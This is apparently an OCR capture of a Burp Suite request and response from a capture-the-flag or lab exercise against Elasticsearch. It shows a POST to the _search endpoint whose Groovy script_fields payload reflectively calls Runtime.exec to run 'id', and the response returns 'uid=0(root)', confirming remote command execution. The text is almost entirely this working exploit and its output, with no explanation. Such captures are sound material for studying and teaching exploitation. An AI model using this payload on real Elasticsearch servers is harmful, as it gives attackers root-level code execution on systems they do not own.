 Send
Cancel
< ▼
> ▼
Target: http
Request
Pretty Raw Hex
\n
1 POST /_search?pretty HTTP/1.1
2 Host: eci-2zeiruv5maej7rdx7viy.cloudeci1.ichunqiu.com:9200
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/text
8 Content-Length: 491
9
10 {
"size":1,
"script_fields":{
"test#":{
14 "script":
15
16
"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.
class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstr
uctor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Ru
ntime\").getRuntime().exec(\"id\").getInputStream())).readLines()",
17
18 "lang":"groovy"
19 }
20 }
21
22 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 07:58:29 GMT
3 Content-Type: application/json; charset=UTF-8
4 Content-Length: 409
5 Connection: close
6
7 {
8 "took":4802,
9 "timed_out":false,
10 "_shards":{
11 "total":5,
12 "successful":5,
13 "failed":0
14 },
15 "hits":{
16 "total":1,
17 "max_score":1.0,
18 "hits":[
{
19 "_index":"website",
20 "_type":"blog",
21 "_id":"AYlJGvdXA7_clttQBYFm",
22 "_score":1.0,
23 "fields":{
24 "test#":[
[
"uid=0(root) gid=0(root) groups=0(root)"
]
]
25 }
26 }
]
27 }
28 }
29